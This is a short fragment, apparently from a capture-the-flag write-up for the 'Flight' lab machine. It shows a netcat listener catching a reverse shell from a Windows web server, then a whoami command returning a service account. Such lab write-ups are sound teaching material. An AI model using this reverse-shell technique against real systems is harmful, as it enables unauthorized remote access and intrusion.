 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50336
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\flight.htb>whoami
whoami
flight\svc_apache
C:\xampp\htdocs\flight.htb>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\flight.htb>